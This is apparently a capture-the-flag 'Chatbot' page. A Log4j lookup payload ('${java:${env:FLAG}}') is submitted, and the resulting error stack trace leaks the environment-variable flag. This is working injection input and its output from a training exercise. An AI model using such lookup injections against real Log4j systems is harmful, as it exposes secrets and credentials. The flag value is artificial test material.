 Chatbot
${java:${env:FLAG}}
Submit
2022-07-08 05:00:33,451 main ERROR Resolver failed to lookup java:CTF{d95528534d14dc6eb6aeb81c994ce8bd} java.lang.IllegalArgumentException: CTF{d95528534d14dc6eb6aeb81c994ce8bd} at org.apache.logging.log4j.core.lookup.JavaLookup.lookup(JavaLookup.java:116) at
org.apache.logging.log4j.core.lookup.StrLookup.evaluate(StrLookup.java:119) at org.apache.logging.log4j.core.lookup.Interpolator.evaluate(Interpolator.java:190) at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1183) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1098) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:974) at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:488) at
org.apache.logging.log4j.core.pattern.LiteralPatternConverter.format(LiteralPatternConverter.java:64) at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:44) at
org.apache.logging.log4j.core.layout.PatternLayout$PatternFormatterPatternSerializer.toSerializable(PatternLayout.java:384) at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:240) at
org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:225) at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStreamAppender.java:215) at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppender.java:208) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.java:199) at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:161) at
org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:134) at org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderControl.java:125) at
org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:89) at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:675) at org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:633) at
org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:616) at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:552) at org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletionReliabilityStrategy.java:82) at
org.apache.logging.log4j.core.Logger.log(Logger.java:161) at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2205) at org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2159) at
org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2142) at org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.java:2028) at org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1891) at
org.apache.logging.log4j.spi.AbstractLogger.info(AbstractLogger.java:1325) at com.google.app.App.main(App.java:18) The command should start with a /.